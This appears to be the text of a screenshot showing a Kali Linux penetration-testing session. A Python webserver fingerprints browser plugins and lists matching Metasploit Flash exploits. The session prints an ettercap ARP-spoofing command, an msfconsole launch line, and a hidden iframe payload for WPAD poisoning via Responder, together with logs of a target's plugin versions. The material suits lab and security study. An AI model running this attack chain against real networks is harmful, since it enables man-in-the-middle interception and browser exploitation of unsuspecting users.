 root@kali:/pentest/scripts# python2.7 webserver.py
Started httpserver...
[Fingerprints and Exploits Browser Plugins (Java/Flash/Reader) via ARP Spoofing/WPAD]
[*] Run the below command in another terminal
cd /pentest/metasploit-framework
./msfconsole -r /pentest/scripts/msfrun.rc
[*] If you want to use ARP spoofing, run the command in another terminal (replace X with the target host)
ettercap -T -q -M ARP /172.16.91.X/  /172.16.91.2/
[*] If you want to use WPAD with Responder, replace the below line in Responder.conf
HTMLToServe = <html><head></head><body><iframe height='0' width='0' src='http://172.16.91.187:9090/fingerprint.h
tml' style='visibility:hidden;display:none'></iframe></body></html>
172.16.91.206 - - [25/Jun/2014 08:28:02] "GET /fingerprint.html HTTP/1.1" 200 -
172.16.91.206 - - [25/Jun/2014 08:28:02] "GET /jquery.min.js HTTP/1.1" 200 -
172.16.91.206 - - [25/Jun/2014 08:28:02] "GET /scan?reader=9,1,0,163&flash=9,0,283,0&java=1,6,0,45&&browser=fire
fox&version=30,0,0,0&&os=windows& HTTP/1.1" 200 -
Target: 172.16.91.206
reader  9.1.0.163
Identifies the browser type and version of browser plugins
flash   9.0.283.0
***** Exploits Available *****
adobe_flashplayer_arrayindexing
adobe_flashplayer_avm
List the available exploits for this flash version in Metasploit
adobe_flashplayer_flash10o
KALI LINUX
******************************
java    1.6.0.45
browser firefox
The quieter you become, the more you are able to hear.
version 30.0.0.0
os      windows